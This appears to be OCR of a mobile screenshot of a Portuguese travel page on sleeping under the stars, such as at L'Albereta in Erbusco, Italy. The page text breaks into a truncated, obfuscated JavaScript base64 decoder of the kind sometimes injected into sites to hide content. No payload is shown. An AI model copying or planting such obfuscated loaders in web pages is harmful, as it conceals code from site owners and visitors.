
pela UNESCO e talvez por isso se mantenha tão selvagem e
deslumbrante! Um céu estrelado, uma vista sobre o Pacífico e
uma experiência única!
Dormir com as estrelas - L'ALBERETA ERBUSCO,
ITÁLIA |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n
7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|
(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else